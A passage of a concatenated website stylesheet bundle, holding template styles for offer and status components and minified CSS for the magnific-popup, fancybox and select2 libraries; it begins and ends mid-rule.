    transform: translateX(-4rem);
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/offer.css?17539486913301*/
.offer {
  margin-bottom: 11rem
}
.offer__title {
  margin-bottom: 3.5rem
}
.offer-slider-wrapper {
  display: grid;
  grid-template-columns: repeat(7,1fr);
  grid-gap: .4rem
}
.offer__item {
  width: 100%;
  height: 16.8rem;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  border: 1px solid transparent;
  border-radius: .7rem;
  transition: border .25s;
  position: relative
}
.offer__item:hover {
  border-color: #c1c1c2
}
.nav__dropdown-model .offer__item:hover {
   border-color: #fff
}
.offer__item-count {
  position: absolute;
  top: 1.2rem;
  right: 1.2rem;
  width: 2.8rem;
  height: 2.8rem;
  border-radius: 50%;
  background-color: #f1f8fd;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.6rem;
  font-weight: 600;
  color: #1e5d9d
}
.offer__item-logo {
  width: 8rem;
  height: 8rem;
  margin-bottom: .6rem
}
.offer-pagination.slider-pagination {
  display: none
}
.offer__bottom {
  display: grid;
  grid-template-columns: repeat(2,1fr);
  grid-gap: 2rem;
  margin-top: 5.5rem
}
.offer__elem {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-height: 15.7rem;
  padding: 2.3rem 24rem 3.4rem 2rem;
  background-color: #f8f8f8;
  border-radius: 1.6rem;
  position: relative;
  overflow: hidden
}
.offer__elem-title {
  font-size: 1.8rem;
  font-weight: 600;
  margin-bottom: 2.2rem
}
.offer__elem-link {
  display: flex;
  align-items: center;
  font-size: 1.6rem;
  font-weight: 500;
  color: #1e5d9d
}
.offer__elem-link svg {
  width: 1.4rem;
  height: 1.4rem;
  flex-shrink: 0;
  margin-left: 1rem
}
.offer__elem-img {
  width: 17.6rem;
  position: absolute;
  top: 55%;
  right: 3rem;
  transform: translateY(-50%)
}
.offer__elem-img_2 {
  top: 50%;
  right: 5rem;
  width: 16.5rem
}
.offer__button {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  margin-top: 10px
}
@media (max-width:48em) {
  .offer {
    margin-bottom: 8rem;
    overflow: hidden
  }
  .offer__title {
    text-align: center;
    margin-bottom: 4rem
  }
  .offer__content {
    position: relative;
    padding-bottom: 2.4rem
  }
  .offer-slider {
    overflow: visible
  }
  .offer-slider-wrapper {
    display: flex;
    grid-gap: initial;
    flex-wrap: wrap
  }
  .offer__item {
    width: 18.8rem;
    height: 18.8rem;
    border-radius: 2.8rem;
    margin-bottom: 3.8rem
  }
  .offer__item-count {
    top: .8rem;
    right: .8rem;
    width: 4rem;
    height: 4rem;
    font-size: 2.4rem
  }
  .offer__item-logo {
    width: 10rem;
    height: 10rem;
    margin-bottom: 1.2rem
  }
  .offer-pagination.slider-pagination {
    display: flex;
    bottom: 0
  }
  .offer__bottom {
    grid-template-columns: repeat(1,1fr);
    margin-top: 14rem
  }
  .offer__elem {
    display: block;
    min-height: 31.2rem;
    padding: 3rem 3rem 18rem;
    border-radius: 3.2rem
  }
  .offer__elem-title {
    font-size: 3.2rem
  }
  .offer__elem-link {
    font-size: 2.8rem
  }
  .offer__elem-link svg {
    width: 2rem;
    height: 2rem;
    margin-left: 1.2rem
  }
  .offer__elem-img {
    width: 29.2rem;
    top: auto;
    bottom: -2.4rem;
    right: -1.4rem;
    transform: none
  }
  .offer__elem-img_2 {
    top: auto;
    bottom: 3rem;
    right: 4.5rem;
    width: 21.5rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/status.css?17684819441332*/
.status {
  display: flex;
  flex-wrap: wrap
}
.status__item {
  padding: 4px 6px;
  border-radius: .5rem;
  font-size: 1.1rem;
  font-weight: 500;
  background-color: rgba(111,111,113,.1);
  color: #6f6f71;
  margin-bottom: .7rem
}
.status__item:not(:last-child) {
  margin-right: .7rem
}
.status__item_yellow {
  background-color: rgba(206,149,63,.1);
  color: #ce953f
}
.status__item_blue {
  background-color: rgba(17,66,116,.1);
  color: #114274
}
.status__item_primary {
  background-color: rgba(30,93,157,.1);
  color: #1e5d9d
}
.status__item_primary-dark {
  background-color: rgba(30,93,157,.1);
  color: #114274
}
.status__item_primary_light {
  background-color: rgba(0,111,223,.1);
  color: #006fdf
}
.status__item_green {
  background-color: rgba(18,101,86,.1);
  color: #126556
}
.status__item_red {
  background-color: rgba(255, 225, 231, 1);
  color: #D9012A
}
.status__item_light_green {
  background-color: rgba(4,198,105,.1);
  color: #04c669
}
.status__item_red {
  background-color: rgba(215,54,84,.1);
  color: #d73654
}
.status__item_dark {
  background-color: rgba(57,77,85,.1);
  color: #394d55
}
@media (max-width:48em) {
  .status__item {
    padding: .6rem 1.1rem;
    border-radius: 1rem;
    font-size: 2rem;
    margin-bottom: .4rem
  }
  .status__item:not(:last-child) {
    margin-right: .4rem
  }
}
/* End */


/* Start:/local/templates/main/assets/libs/magnific-popup/magnific-popup.min.css?16790397365076*/
.mfp-bg,.mfp-container,.mfp-wrap{left:0;top:0;width:100%;height:100%}.mfp-container:before,.mfp-content{display:inline-block;vertical-align:middle}.mfp-bg{z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';height:100%}.mfp-align-top .mfp-container:before,.mfp-loading.mfp-figure,.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-content{position:relative;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-gallery .mfp-image-holder .mfp-figure,.mfp-zoom{cursor:pointer}.mfp-zoom{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-close,.mfp-preloader a:hover{color:#fff}.mfp-preloader a{color:#ccc}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-arrow:focus,.mfp-arrow:hover,.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{content:'';top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile .mfp-bottom-bar:empty,.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
/* End */


/* Start:/local/templates/main/assets/libs/fancybox/fancybox.css?169400842515699*/
.not-selectable{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.carousel{position:relative;box-sizing:border-box}.carousel *,.carousel *:before,.carousel *:after{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{position:relative;overflow:hidden;max-width:100%;max-height:100%}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;width:var(--carousel-slide-width, 60%);max-width:100%;padding:1rem;position:relative;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;-webkit-overflow-scrolling:touch;touch-action:pan-y}.has-dots{margin-bottom:calc(0.5rem + 22px)}.carousel__dots{margin:0 auto;padding:0;position:absolute;top:calc(100% + 0.5rem);left:0;right:0;display:flex;justify-content:center;list-style:none;user-select:none}.carousel__dots .carousel__dot{margin:0;padding:0;display:block;position:relative;width:22px;height:22px;cursor:pointer}.carousel__dots .carousel__dot:after{content:"";width:8px;height:8px;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:currentColor;opacity:.25;transition:opacity .15s ease-in-out}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{width:var(--carousel-button-width, 48px);height:var(--carousel-button-height, 48px);padding:0;border:0;display:flex;justify-content:center;align-items:center;pointer-events:all;cursor:pointer;color:var(--carousel-button-color, currentColor);background:var(--carousel-button-bg, transparent);border-radius:var(--carousel-button-border-radius, 50%);box-shadow:var(--carousel-button-shadow, none);transition:opacity .15s ease}.carousel__button.is-prev,.carousel__button.is-next{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{width:var(--carousel-button-svg-width, 50%);height:var(--carousel-button-svg-height, 50%);fill:none;stroke:currentColor;stroke-width:var(--carousel-button-svg-stroke-width, 1.5);stroke-linejoin:bevel;stroke-linecap:round;filter:var(--carousel-button-svg-filter, none);pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden !important;touch-action:none}.fancybox__container{position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;margin:0;padding:env(safe-area-inset-top, 0px) env(safe-area-inset-right, 0px) env(safe-area-inset-bottom, 0px) env(safe-area-inset-left, 0px);box-sizing:border-box;display:flex;flex-direction:column;color:var(--fancybox-color, #fff);-webkit-tap-highlight-color:transparent;overflow:hidden;z-index:1050;outline:none;transform-origin:top left;--carousel-button-width: 48px;--carousel-button-height: 48px;--carousel-button-svg-width: 24px;--carousel-button-svg-height: 24px;--carousel-button-svg-stroke-width: 2.5;--carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4))}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color, rgba(1, 210, 232, 0.94))}@media all and (min-width: 1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:var(--fancybox-bg, rgba(24, 24, 27, 0.92))}.fancybox__carousel{position:relative;flex:1 1 auto;min-height:0;height:100%;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(0.5rem + 22px)}.fancybox__viewport{position:relative;width:100%;height:100%;overflow:visible;cursor:default}.fancybox__track{display:flex;height:100%}.fancybox__slide{flex:0 0 auto;width:100%;max-width:100%;margin:0;padding:48px 8px 8px 8px;position:relative;overscroll-behavior:contain;display:flex;flex-direction:column;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;--carousel-button-width: 36px;--carousel-button-height: 36px;--carousel-button-svg-width: 22px;--carousel-button-svg-height: 22px}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}@media all and (min-width: 1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{margin:0 env(safe-area-inset-right, 0px) 0 env(safe-area-inset-left, 0px);padding:36px;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);position:relative;align-self:center;display:flex;flex-direction:column;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){outline:thin dotted;box-shadow:none}.fancybox__caption{align-self:center;max-width:100%;margin:0;padding:1rem 0 0 0;line-height:1.375;color:var(--fancybox-color, currentColor);visibility:visible;cursor:auto;flex-shrink:0;overflow-wrap:anywhere}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{top:100%;color:var(--fancybox-color, #fff)}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;top:8px;right:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);right:calc(env(safe-area-inset-right, 0px) + 8px);z-index:40}@media all and (min-width: 1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{position:absolute;top:-40px;right:0;color:var(--fancybox-color, #fff)}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:50px;height:50px;color:var(--fancybox-color, currentColor)}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;transform-origin:center center;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:100%;height:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1,200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{animation:.15s ease backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{animation:.15s ease both fancybox-fadeOut}.fancybox-fadeIn{animation:.15s ease both fancybox-fadeIn}.fancybox-fadeOut{animation:.1s ease both fancybox-fadeOut}.fancybox-zoomInUp{animation:.2s ease both fancybox-zoomInUp}.fancybox-zoomOutDown{animation:.15s ease both fancybox-zoomOutDown}.fancybox-throwOutUp{animation:.15s ease both fancybox-throwOutUp}.fancybox-throwOutDown{animation:.15s ease both fancybox-throwOutDown}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes fancybox-zoomOutDown{to{transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}}@keyframes fancybox-throwOutUp{to{transform:translate3d(0, -30%, 0);opacity:0}}@keyframes fancybox-throwOutDown{to{transform:translate3d(0, 30%, 0);opacity:0}}.fancybox__carousel .carousel__slide{scrollbar-width:thin;scrollbar-color:#ccc rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar{width:8px;height:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;touch-action:none;user-select:none;transition:none}.has-image .fancybox__content{padding:0;background:transparent;min-height:1px}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit=contain]{overflow:visible;touch-action:none}.has-image[data-image-fit=contain] .fancybox__content{flex-direction:row;flex-wrap:wrap}.has-image[data-image-fit=contain] .fancybox__image{max-width:100%;max-height:100%;object-fit:contain}.has-image[data-image-fit=contain-w]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit=contain-w] .fancybox__content{min-height:auto}.has-image[data-image-fit=contain-w] .fancybox__image{max-width:100%;height:auto}.has-image[data-image-fit=cover]{overflow:visible;touch-action:none}.has-image[data-image-fit=cover] .fancybox__content{width:100%;height:100%}.has-image[data-image-fit=cover] .fancybox__image{width:100%;height:100%;object-fit:cover}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{flex-shrink:1;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{width:100%;height:80%}.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:transparent}.fancybox-placeholder{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.fancybox__thumbs{flex:0 0 auto;position:relative;padding:0px 3px;opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{flex:0 0 auto;width:var(--fancybox-thumbs-width, 96px);margin:0;padding:8px 3px;box-sizing:content-box;display:flex;align-items:center;justify-content:center;overflow:visible;cursor:pointer}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-width:5px;border-style:solid;border-color:var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));opacity:0;transition:opacity .15s ease;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;user-select:none}.fancybox__thumb{position:relative;width:100%;padding-top:calc(100%/(var(--fancybox-thumbs-ratio, 1.5)));background-size:cover;background-position:center center;background-color:rgba(255,255,255,.1);background-repeat:no-repeat;border-radius:var(--fancybox-thumbs-border-radius, 4px)}.fancybox__toolbar{position:absolute;top:0;right:0;left:0;z-index:20;background:linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.006) 8.1%, rgba(0, 0, 0, 0.021) 15.5%, rgba(0, 0, 0, 0.046) 22.5%, rgba(0, 0, 0, 0.077) 29%, rgba(0, 0, 0, 0.114) 35.3%, rgba(0, 0, 0, 0.155) 41.2%, rgba(0, 0, 0, 0.198) 47.1%, rgba(0, 0, 0, 0.242) 52.9%, rgba(0, 0, 0, 0.285) 58.8%, rgba(0, 0, 0, 0.326) 64.7%, rgba(0, 0, 0, 0.363) 71%, rgba(0, 0, 0, 0.394) 77.5%, rgba(0, 0, 0, 0.419) 84.5%, rgba(0, 0, 0, 0.434) 91.9%, rgba(0, 0, 0, 0.44) 100%);padding:0;touch-action:none;display:flex;justify-content:space-between;--carousel-button-svg-width: 20px;--carousel-button-svg-height: 20px;opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.4))}@media all and (min-width: 1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{position:absolute;left:50%;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media(max-width: 640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{min-width:72px;padding:0 10px;line-height:var(--carousel-button-height, 48px);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:30;user-select:none}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}
/* End */


/* Start:/local/templates/main/assets/libs/select2/select2.min.css?167903973614967*/
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 